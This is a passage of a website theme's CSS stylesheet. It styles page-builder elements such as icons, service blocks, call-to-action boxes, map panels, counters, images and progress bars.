    -webkit-transition: all 200ms ease;
    -moz-transition: all 200ms ease;
    transition: all 200ms ease;
    }
.bt_bb_shape_square.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:after {
    border-radius: 0;
    }
.bt_bb_shape_round.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:after {
    border-radius: 5px;
    }
.bt_bb_shape_circle.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:after {
    border-radius: 50%;
    }
.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:hover:after {
    -webkit-box-shadow: 0 0 0 4px #191919;
    box-shadow: 0 0 0 4px #191919;
    opacity: .5;
    top: 0;
    left: 0;
    padding: 0;
    }

/* Service */
.bt_bb_service.btNoTitle,
.bt_bb_service.btNoText {
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    }
.rtl .bt_bb_service {
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
    }
.rtl .bt_bb_align_left .bt_bb_align_center.bt_bb_service,.bt_bb_align_right .bt_bb_align_center.bt_bb_service,.bt_bb_align_left .bt_bb_align_center .bt_bb_service,.bt_bb_align_right .bt_bb_align_center .bt_bb_service,.bt_bb_align_center.bt_bb_service,.bt_bb_align_center .bt_bb_service {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    }
.bt_bb_size_xsmall.bt_bb_service .bt_bb_icon_holder {
    font-size: 2em;
    }
.bt_bb_style_transparent_border.bt_bb_size_xsmall.bt_bb_service .bt_bb_icon_holder {
    font-size: 1em;
    }
.bt_bb_style_solid_border.bt_bb_size_xsmall.bt_bb_service .bt_bb_icon_holder {
    font-size: 1em;
    }
.bt_bb_align_left .bt_bb_align_center.bt_bb_style_solid_border.bt_bb_size_xsmall.bt_bb_service .bt_bb_icon_holder,.bt_bb_align_right .bt_bb_align_center.bt_bb_style_solid_border.bt_bb_size_xsmall.bt_bb_service .bt_bb_icon_holder,.bt_bb_align_left .bt_bb_align_center .bt_bb_style_solid_border.bt_bb_size_xsmall.bt_bb_service .bt_bb_icon_holder,.bt_bb_align_right .bt_bb_align_center .bt_bb_style_solid_border.bt_bb_size_xsmall.bt_bb_service .bt_bb_icon_holder,.bt_bb_align_center.bt_bb_style_solid_border.bt_bb_size_xsmall.bt_bb_service .bt_bb_icon_holder,.bt_bb_align_center .bt_bb_style_solid_border.bt_bb_size_xsmall.bt_bb_service .bt_bb_icon_holder {
    margin-bottom: 1em;
    }
.bt_bb_style_borderless.bt_bb_size_xsmall.bt_bb_service .bt_bb_icon_holder {
    font-size: 2.5em;
    }
.bt_bb_size_small.bt_bb_service .bt_bb_icon_holder {
    font-size: 2.6em;
    }
.bt_bb_style_transparent_border.bt_bb_size_small.bt_bb_service .bt_bb_icon_holder {
    font-size: 1.5em;
    }
.bt_bb_style_solid_border.bt_bb_size_small.bt_bb_service .bt_bb_icon_holder {
    font-size: 1.5em;
    }
.bt_bb_align_left .bt_bb_align_center.bt_bb_style_solid_border.bt_bb_size_small.bt_bb_service .bt_bb_icon_holder,.bt_bb_align_right .bt_bb_align_center.bt_bb_style_solid_border.bt_bb_size_small.bt_bb_service .bt_bb_icon_holder,.bt_bb_align_left .bt_bb_align_center .bt_bb_style_solid_border.bt_bb_size_small.bt_bb_service .bt_bb_icon_holder,.bt_bb_align_right .bt_bb_align_center .bt_bb_style_solid_border.bt_bb_size_small.bt_bb_service .bt_bb_icon_holder,.bt_bb_align_center.bt_bb_style_solid_border.bt_bb_size_small.bt_bb_service .bt_bb_icon_holder,.bt_bb_align_center .bt_bb_style_solid_border.bt_bb_size_small.bt_bb_service .bt_bb_icon_holder {
    margin-bottom: 1em;
    }
.bt_bb_style_borderless.bt_bb_size_small.bt_bb_service .bt_bb_icon_holder {
    font-size: 3em;
    }
.bt_bb_size_normal.bt_bb_service .bt_bb_icon_holder {
    font-size: 3.8em;
    }
.bt_bb_style_transparent_border.bt_bb_size_normal.bt_bb_service .bt_bb_icon_holder {
    font-size: 2em;
    }
.bt_bb_style_solid_border.bt_bb_size_normal.bt_bb_service .bt_bb_icon_holder {
    font-size: 2em;
    }
.bt_bb_style_borderless.bt_bb_size_normal.bt_bb_service .bt_bb_icon_holder {
    font-size: 4em;
    }
.bt_bb_size_large.bt_bb_service .bt_bb_icon_holder {
    font-size: 3.8em;
    }
.bt_bb_style_transparent_border.bt_bb_size_large.bt_bb_service .bt_bb_icon_holder {
    font-size: 2.5em;
    }
.bt_bb_style_solid_border.bt_bb_size_large.bt_bb_service .bt_bb_icon_holder {
    font-size: 2.5em;
    }
.bt_bb_style_borderless.bt_bb_size_large.bt_bb_service .bt_bb_icon_holder {
    font-size: 5em;
    }
.bt_bb_size_xlarge.bt_bb_service .bt_bb_icon_holder {
    font-size: 4em;
    }
.bt_bb_style_transparent_border.bt_bb_size_xlarge.bt_bb_service .bt_bb_icon_holder {
    font-size: 3em;
    }
.bt_bb_style_solid_border.bt_bb_size_xlarge.bt_bb_service .bt_bb_icon_holder {
    font-size: 3em;
    }
.bt_bb_style_borderless.bt_bb_size_xlarge.bt_bb_service .bt_bb_icon_holder {
    font-size: 7em;
    }
.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder {
    position: relative;
    z-index: 1;
    background-color: #191919;
    margin: 6px;
    }
.bt_bb_align_left .bt_bb_align_center.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder,.bt_bb_align_right .bt_bb_align_center.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder,.bt_bb_align_left .bt_bb_align_center .bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder,.bt_bb_align_right .bt_bb_align_center .bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder,.bt_bb_align_center.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder,.bt_bb_align_center .bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder {
    margin-bottom: .7em;
    }
.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:after {
    content: '';
    z-index: -1;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    padding: 0;
    opacity: .5;
    -webkit-box-shadow: 0 0 0 6px #191919;
    box-shadow: 0 0 0 6px #191919;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    }
.bt_bb_size_xsmall.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:after {
    -webkit-box-shadow: 0 0 0 3px #191919;
    box-shadow: 0 0 0 3px #191919;
    }
.bt_bb_size_small.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:after {
    -webkit-box-shadow: 0 0 0 5px #191919;
    box-shadow: 0 0 0 5px #191919;
    }
.bt_bb_shape_square.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:after {
    border-radius: 0;
    }
.bt_bb_shape_round.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:after {
    border-radius: 5px;
    }
.bt_bb_shape_circle.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:after {
    border-radius: 50%;
    }
.bt_bb_size_xsmall.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder {
    margin: 3px;
    }
.bt_bb_align_left .bt_bb_align_center.bt_bb_size_xsmall.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder,.bt_bb_align_right .bt_bb_align_center.bt_bb_size_xsmall.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder,.bt_bb_align_left .bt_bb_align_center .bt_bb_size_xsmall.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder,.bt_bb_align_right .bt_bb_align_center .bt_bb_size_xsmall.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder,.bt_bb_align_center.bt_bb_size_xsmall.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder,.bt_bb_align_center .bt_bb_size_xsmall.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder {
    margin-bottom: 1em;
    }
.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:hover:after {
    -webkit-box-shadow: 0 0 0 0 #191919;
    box-shadow: 0 0 0 0 #191919;
    }
.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder {
    position: relative;
    z-index: 1;
    background-color: #191919;
    color: #fff;
    margin: 5px;
    }
.bt_bb_align_left .bt_bb_align_center.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder,.bt_bb_align_right .bt_bb_align_center.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder,.bt_bb_align_left .bt_bb_align_center .bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder,.bt_bb_align_right .bt_bb_align_center .bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder,.bt_bb_align_center.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder,.bt_bb_align_center .bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder {
    margin-bottom: .6em;
    }
.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:after {
    content: '';
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    top: -3px;
    left: -3px;
    padding: 3px;
    -webkit-box-shadow: 0 0 0 1.5px #191919;
    box-shadow: 0 0 0 1.5px #191919;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    z-index: -1;
    position: absolute;
    width: 100%;
    height: 100%;
    }
.bt_bb_shape_square.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:after {
    border-radius: 0;
    }
.bt_bb_shape_round.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:after {
    border-radius: 5px;
    }
.bt_bb_shape_circle.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:after {
    border-radius: 50%;
    }
.bt_bb_size_xsmall.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:after {
    top: -3px;
    left: -3px;
    padding: 3px;
    }
.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:hover:after {
    -webkit-box-shadow: 0 0 0 3px #191919;
    box-shadow: 0 0 0 3px #191919;
    opacity: .5;
    top: 0;
    left: 0;
    padding: 0;
    }
.bt_bb_align_left .bt_bb_align_center.bt_bb_service .bt_bb_icon_holder,.bt_bb_align_right .bt_bb_align_center.bt_bb_service .bt_bb_icon_holder,.bt_bb_align_left .bt_bb_align_center .bt_bb_service .bt_bb_icon_holder,.bt_bb_align_right .bt_bb_align_center .bt_bb_service .bt_bb_icon_holder,.bt_bb_align_center.bt_bb_service .bt_bb_icon_holder,.bt_bb_align_center .bt_bb_service .bt_bb_icon_holder {
    margin-bottom: .3em;
    }
.bt_bb_align_right .bt_bb_align_left.bt_bb_service .bt_bb_service_content,.bt_bb_align_center .bt_bb_align_left.bt_bb_service .bt_bb_service_content,.bt_bb_align_right .bt_bb_align_left .bt_bb_service .bt_bb_service_content,.bt_bb_align_center .bt_bb_align_left .bt_bb_service .bt_bb_service_content,.bt_bb_align_left.bt_bb_service .bt_bb_service_content,.bt_bb_align_left .bt_bb_service .bt_bb_service_content {
    padding-left: 1em;
    }
.bt_bb_align_left .bt_bb_align_right.bt_bb_service .bt_bb_service_content,.bt_bb_align_center .bt_bb_align_right.bt_bb_service .bt_bb_service_content,.bt_bb_align_left .bt_bb_align_right .bt_bb_service .bt_bb_service_content,.bt_bb_align_center .bt_bb_align_right .bt_bb_service .bt_bb_service_content,.bt_bb_align_right.bt_bb_service .bt_bb_service_content,.bt_bb_align_right .bt_bb_service .bt_bb_service_content {
    padding-right: 1em;
    }
.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {
    color: inherit;
    padding-bottom: 1em;
    line-height: 1;
    }
.btNoTitle.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {
    padding-bottom: .5em;
    }
.bt_bb_title_size_small.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {
    font-size: .7rem;
    }
.bt_bb_title_size_normal.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {
    font-size: .8rem;
    }
.bt_bb_title_size_large.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {
    font-size: 1.07rem;
    }
.bt_bb_supertitle_size_small.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {
    font-size: .7rem !important;
    padding-bottom: .5em;
    }
.bt_bb_supertitle_size_normal.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {
    font-size: .8rem !important;
    padding-bottom: .5em;
    }
.bt_bb_supertitle_size_large.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {
    font-size: 1.07rem !important;
    }
.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title {
    font-size: 1.2rem;
    line-height: 1.2;
    padding-bottom: .25em;
    font-family: "Montserrat";
    }
.btNoText.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title {
    padding-bottom: 0;
    }
.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title a {
    color: inherit;
    -webkit-transition: all 280ms ease;
    -moz-transition: all 280ms ease;
    transition: all 280ms ease;
    }
.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title a:hover {
    color: #4eae4a;
    }
.bt_bb_title_size_small.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title {
    font-size: 1.15rem;
    }
.bt_bb_title_size_normal.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title {
    font-size: 1.5rem;
    }
.bt_bb_title_size_large.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title {
    font-size: 1.8rem;
    }
.btHeadingWeight_default .bt_bb_service .bt_bb_service_content .bt_bb_service_content_title {
    font-weight: 700;
    }
.btHeadingWeight_black .bt_bb_service .bt_bb_service_content .bt_bb_service_content_title {
    font-weight: 900;
    }
.btHeadingWeight_bolder .bt_bb_service .bt_bb_service_content .bt_bb_service_content_title {
    font-weight: 800;
    }
.btHeadingWeight_bold .bt_bb_service .bt_bb_service_content .bt_bb_service_content_title {
    font-weight: 700;
    }
.btHeadingWeight_semi-bold .bt_bb_service .bt_bb_service_content .bt_bb_service_content_title {
    font-weight: 600;
    }
.btHeadingWeight_medium .bt_bb_service .bt_bb_service_content .bt_bb_service_content_title {
    font-weight: 500;
    }
.btHeadingWeight_normal .bt_bb_service .bt_bb_service_content .bt_bb_service_content_title {
    font-weight: 400;
    }
.btHeadingWeight_light .bt_bb_service .bt_bb_service_content .bt_bb_service_content_title {
    font-weight: 300;
    }
.btHeadingWeight_lighter .bt_bb_service .bt_bb_service_content .bt_bb_service_content_title {
    font-weight: 200;
    }
.btHeadingWeight_thin .bt_bb_service .bt_bb_service_content .bt_bb_service_content_title {
    font-weight: 100;
    }
.bt_bb_service .bt_bb_service_content .bt_bb_service_content_text {
    font-size: 1em;
    line-height: 1.6;
    font-family: "Montserrat";
    }
@media (max-width: 620px) {
.bt_bb_align_left .bt_bb_align_right.bt_bb_service,.bt_bb_align_center .bt_bb_align_right.bt_bb_service,.bt_bb_align_left .bt_bb_align_right .bt_bb_service,.bt_bb_align_center .bt_bb_align_right .bt_bb_service,.bt_bb_align_right.bt_bb_service,.bt_bb_align_right .bt_bb_service {
    -webkit-flex-flow: column nowrap;
    -ms-flex-flow: column nowrap;
    flex-flow: column nowrap;
    -webkit-align-items: flex-end;
    -ms-flex-align: end;
    align-items: flex-end;
    }
.bt_bb_align_left .bt_bb_align_right.bt_bb_service,.bt_bb_align_center .bt_bb_align_right.bt_bb_service,.bt_bb_align_left .bt_bb_align_right .bt_bb_service,.bt_bb_align_center .bt_bb_align_right .bt_bb_service,.bt_bb_align_right.bt_bb_service,.bt_bb_align_right .bt_bb_service .bt_bb_service_content {
    width: 100%;
    -webkit-order: 2;
    -ms-flex-order: 2;
    order: 2;
    padding: 1.5em 0 0 0 !important;
    }
.bt_bb_align_right .bt_bb_align_left.bt_bb_service,.bt_bb_align_center .bt_bb_align_left.bt_bb_service,.bt_bb_align_right .bt_bb_align_left .bt_bb_service,.bt_bb_align_center .bt_bb_align_left .bt_bb_service,.bt_bb_align_left.bt_bb_service,.bt_bb_align_left .bt_bb_service {
    -webkit-flex-flow: column nowrap;
    -ms-flex-flow: column nowrap;
    flex-flow: column nowrap;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    }
.bt_bb_align_right .bt_bb_align_left.bt_bb_service,.bt_bb_align_center .bt_bb_align_left.bt_bb_service,.bt_bb_align_right .bt_bb_align_left .bt_bb_service,.bt_bb_align_center .bt_bb_align_left .bt_bb_service,.bt_bb_align_left.bt_bb_service,.bt_bb_align_left .bt_bb_service .bt_bb_service_content {
    width: 100%;
    -webkit-order: 2;
    -ms-flex-order: 2;
    order: 2;
    padding: 1.5em 0 0 0 !important;
    }
}

/* Call To Action */
.bt_bb_callto .bt_bb_callto_box {
    color: inherit;
    display: -ms-inline-flexbox;
    display: -webkit-inline-flex;
    display: inline-flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: 100%;
    -webkit-flex-flow: row nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    text-align: initial;
    -webkit-transition: all 280ms ease;
    -moz-transition: all 280ms ease;
    transition: all 280ms ease;
    }
.bt_bb_callto .bt_bb_callto_box:hover {
    color: #4eae4a;
    }
.bt_bb_callto .bt_bb_callto_box .bt_bb_icon_holder {
    -webkit-order: 1;
    -ms-flex-order: 1;
    order: 1;
    -webkit-flex: 1 0 auto;
    -ms-flex: 1 0 auto;
    flex: 1 0 auto;
    display: block;
    width: 1.5em;
    height: auto;
    vertical-align: middle;
    text-align: center;
    padding-right: 2rem;
    font-size: 4em;
    line-height: 1;
    -webkit-transition: all 280ms ease;
    -moz-transition: all 280ms ease;
    transition: all 280ms ease;
    }
.rtl .bt_bb_callto .bt_bb_callto_box .bt_bb_icon_holder {
    padding-right: 0;
    padding-left: 2rem;
    }
.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content {
    -webkit-order: 2;
    -ms-flex-order: 2;
    order: 2;
    -webkit-flex: 1 1 auto;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    width: 100%;
    }
.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title {
    color: inherit;
    font-size: 1.5rem;
    line-height: 1.2;
    -webkit-transition: all 280ms ease;
    -moz-transition: all 280ms ease;
    transition: all 280ms ease;
    font-family: "Montserrat";
    }
.btHeadingWeight_default .bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title {
    font-weight: 700;
    }
.btHeadingWeight_black .bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title {
    font-weight: 900;
    }
.btHeadingWeight_bolder .bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title {
    font-weight: 800;
    }
.btHeadingWeight_bold .bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title {
    font-weight: 700;
    }
.btHeadingWeight_semi-bold .bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title {
    font-weight: 600;
    }
.btHeadingWeight_medium .bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title {
    font-weight: 500;
    }
.btHeadingWeight_normal .bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title {
    font-weight: 400;
    }
.btHeadingWeight_light .bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title {
    font-weight: 300;
    }
.btHeadingWeight_lighter .bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title {
    font-weight: 200;
    }
.btHeadingWeight_thin .bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title {
    font-weight: 100;
    }
.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_subtitle {
    font-family: "Montserrat";
    font-size: .8em;
    font-weight: 500;
    line-height: 1.5;
    -webkit-transition: all 280ms ease;
    -moz-transition: all 280ms ease;
    transition: all 280ms ease;
    }
.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_icon {
    color: inherit;
    -webkit-order: 3;
    -ms-flex-order: 3;
    order: 3;
    -webkit-flex: 1 0 auto;
    -ms-flex: 1 0 auto;
    flex: 1 0 auto;
    display: block;
    width: 1.5em;
    height: 1.5em;
    vertical-align: middle;
    text-align: center;
    font-size: 2.3em;
    line-height: 1.5;
    -webkit-transition: all 280ms ease;
    -moz-transition: all 280ms ease;
    transition: all 280ms ease;
    }
.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_icon:after {
    content: '\e685';
    font-family: "Icon7Stroke";
    }
.rtl .bt_bb_callto .bt_bb_callto_box .bt_bb_callto_icon {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
    }
@media (max-width: 992px) {
.bt_bb_callto .bt_bb_callto_box {
    width: auto;
    }
.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title {
    font-size: 1.4em !important;
    padding-bottom: .2em;
    }
}

@media (max-width: 480px) {
.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_icon {
    display: none;
    }
}

/* Google map */
.bt_bb_google_maps .bt_bb_google_maps_content {
    margin: 0 auto;
    display: -ms-flexbox !important;
    display: -webkit-flex !important;
    display: flex !important;
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
    }
.bt_bb_layout_boxed_1200 .bt_bb_google_maps .bt_bb_google_maps_content {
    max-width: 1280px;
    }
.bt_bb_google_maps .bt_bb_google_maps_content .bt_bb_google_maps_content_wrapper {
    margin-right: -85px;
    width: 45%;
    margin: 4em;
    overflow: inherit;
    }
.bt_bb_google_maps .bt_bb_google_maps_content .bt_bb_google_maps_content_wrapper .bt_bb_google_maps_location {
    padding: 2em 10em 2em 2em;
    -webkit-box-shadow: 0 0 20px 0 rgba(0,0,0,.2);
    box-shadow: 0 0 20px 0 rgba(0,0,0,.2);
    }
.bt_bb_google_maps .bt_bb_google_maps_content .bt_bb_google_maps_content_wrapper .bt_bb_google_maps_location.bt_bb_google_maps_background_image {
    padding: 0;
    background-position: center;
    background-size: cover;
    background-color: transparent;
    }
.bt_bb_google_maps .bt_bb_google_maps_content .bt_bb_google_maps_content_wrapper .bt_bb_google_maps_location.bt_bb_google_maps_background_image .bt_bb_google_maps_location_elements {
    width: 50%;
    background: white;
    padding: 2em 1.5em;
    height: 100%;
    }
.bt_bb_google_maps .bt_bb_google_maps_content .bt_bb_google_maps_content_wrapper .bt_bb_google_maps_location.bt_bb_google_maps_background_image .bt_bb_google_maps_location_elements .bt_bb_separator {
    margin-left: -1.5em;
    margin-right: -1.5em;
    }
.bt_bb_google_maps button.gm-control-active.gm-fullscreen-control,
.bt_bb_google_maps .gm-svpc,
.bt_bb_google_maps .gm-style-mtc {
    display: none;
    }
@media (max-width: 1200px) {
.bt_bb_google_maps .bt_bb_google_maps_content .bt_bb_google_maps_content_wrapper {
    margin-right: 1em;
    }
}

@media (max-width: 991px) {
.bt_bb_google_maps .bt_bb_google_maps_content .bt_bb_google_maps_content_wrapper .bt_bb_google_maps_location .bt_bb_google_maps_location_elements {
    width: 100% !important;
    }
}

@media (max-width: 640px) {
.bt_bb_google_maps .bt_bb_google_maps_content {
    margin: 0 auto;
    }
.bt_bb_google_maps .bt_bb_google_maps_content .bt_bb_google_maps_content_wrapper {
    width: 100% !important;
    margin: 0 !important;
    }
}

/* Counter  */
.bt_bb_counter_holder {
    height: auto;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    }
.bt_bb_counter_holder.bt_bb_size_small {
    font-size: 2em;
    }
.bt_bb_counter_holder.bt_bb_size_normal {
    font-size: 3em;
    }
.bt_bb_counter_holder.bt_bb_size_large {
    font-size: 3.7em;
    }
.bt_bb_counter_holder.bt_bb_size_xlarge {
    font-size: 4.2em;
    }
.bt_bb_counter_holder .bt_bb_counter {
    height: 1em;
    -webkit-flex-basis: 100%;
    flex-basis: 100%;
    font-family: "Montserrat";
    font-weight: 700;
    }
.btHeadingWeight_default .bt_bb_counter_holder .bt_bb_counter {
    font-weight: 700;
    }
.btHeadingWeight_black .bt_bb_counter_holder .bt_bb_counter {
    font-weight: 900;
    }
.btHeadingWeight_bolder .bt_bb_counter_holder .bt_bb_counter {
    font-weight: 800;
    }
.btHeadingWeight_bold .bt_bb_counter_holder .bt_bb_counter {
    font-weight: 700;
    }
.btHeadingWeight_semi-bold .bt_bb_counter_holder .bt_bb_counter {
    font-weight: 600;
    }
.btHeadingWeight_medium .bt_bb_counter_holder .bt_bb_counter {
    font-weight: 500;
    }
.btHeadingWeight_normal .bt_bb_counter_holder .bt_bb_counter {
    font-weight: 400;
    }
.btHeadingWeight_light .bt_bb_counter_holder .bt_bb_counter {
    font-weight: 300;
    }
.btHeadingWeight_lighter .bt_bb_counter_holder .bt_bb_counter {
    font-weight: 200;
    }
.btHeadingWeight_thin .bt_bb_counter_holder .bt_bb_counter {
    font-weight: 100;
    }
.bt_bb_counter_holder .bt_bb_counter span.onedigit {
    height: 1em;
    }
.bt_bb_counter_holder .bt_bb_counter span.onedigit span {
    height: 1em;
    line-height: 1;
    }
.bt_bb_counter_holder .bt_bb_counter_text {
    display: block;
    font-size: 1rem;
    font-weight: 600;
    font-family: "Montserrat";
    -webkit-flex-basis: 100%;
    flex-basis: 100%;
    padding-top: .4rem;
    line-height: 1.7;
    }

/* Image */
.bt_bb_image.bt_bb_style_border img {
    border: 5px solid #4eae4a;
    }
.bt_bb_image.bt_bb_style_shadow {
    -webkit-box-shadow: 0 0 20px 0 rgba(0,0,0,.2);
    box-shadow: 0 0 20px 0 rgba(0,0,0,.2);
    }
.bt_bb_image.bt_bb_hover_style_scroll {
    height: 580px;
    }
.bt_bb_image.bt_bb_hover_style_scroll:hover img {
    -webkit-transform: translateY(-webkit-calc(-100% + 580px));
    -webkit-transform: translateY(calc(-100% + 580px));
    -moz-transform: translateY(-moz-calc(-100% + 580px));
    -moz-transform: translateY(calc(-100% + 580px));
    -ms-transform: translateY(calc(-100% + 580px));
    transform: translateY(-webkit-calc(-100% + 580px));
    transform: translateY(-moz-calc(-100% + 580px));
    transform: translateY(calc(-100% + 580px));
    }

/* Progress bar */
.bt_bb_progress_bar {
    border-radius: 0 !important;
    }
.bt_bb_progress_bar .bt_bb_progress_bar_text {
    padding-bottom: .6em;
    line-height: 1;
    }
.bt_bb_progress_bar .bt_bb_progress_bar_text span {
    font-size: .8em;
    font-weight: 500;
    }
.bt_bb_progress_bar .bt_bb_progress_bar_content {
    position: relative;
    margin-left: 1px;
    }
.bt_bb_style_filled.bt_bb_progress_bar .bt_bb_progress_bar_content:after {
    content: "";
    position: absolute;
    top: 0;
    left: -1px;
    display: block;
    height: 100%;
    width: 100%;
    z-index: 1;
    -webkit-box-shadow: 0 0 0 5px #fff inset;
    box-shadow: 0 0 0 5px #fff inset;
    }
.bt_bb_shape_rounded:not(.bt_bb_style_line).bt_bb_style_filled.bt_bb_progress_bar .bt_bb_progress_bar_content:after {
    border-radius: 50px;
    }
.rtl .bt_bb_style_filled.bt_bb_progress_bar .bt_bb_progress_bar_content:after {
    right: 0;
    }
.bt_bb_progress_bar .bt_bb_progress_bar_bg {
    position: relative;
    opacity: 1;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    overflow: hidden;
    }
.bt_bb_shape_rounded:not(.bt_bb_style_line).bt_bb_progress_bar .bt_bb_progress_bar_bg {
    border-radius: 50px;
    }
.bt_bb_progress_bar .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {
    padding: 0;
    -webkit-transform: translateX(-102%);
    -moz-transform: translateX(-102%);
    -ms-transform: translateX(-102%);
    transform: translateX(-102%);
    }
.bt_bb_progress_bar .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner.animated {
    -webkit-transform: translateX(0%);
    -moz-transform: translateX(0%);
    -ms-transform: translateX(0%);
    transform: translateX(0%);
    }
.bt_bb_shape_rounded:not(.bt_bb_style_line).bt_bb_progress_bar .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {
    border-radius: 50px;
    }
.rtl .bt_bb_progress_bar .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {
    -webkit-transform: translateX(102%);
    -moz-transform: translateX(102%);
    -ms-transform: translateX(102%);
    transform: translateX(102%);
    }
.rtl .bt_bb_progress_bar .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner.animated {
    -webkit-transform: translateX(10%);
    -moz-transform: translateX(10%);
    -ms-transform: translateX(10%);
    transform: translateX(10%);
    }
.bt_bb_progress_bar.bt_bb_size_small.bt_bb_style_filled .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {
    height: .7em;
    margin: 5px;
    }
.bt_bb_progress_bar.bt_bb_size_normal.bt_bb_style_filled .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {
    height: .9em;
    margin: 5px;
    }
.bt_bb_progress_bar.bt_bb_size_normal.bt_bb_style_line .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {
    border-width: .5em;
    }

/* Latest posts */
.bt_bb_latest_posts {
    margin: 0 !important;
    }
.bt_bb_image_position_on_side.bt_bb_gap_normal.bt_bb_latest_posts .bt_bb_latest_posts_item {
    padding: 2em 0 0;
    }
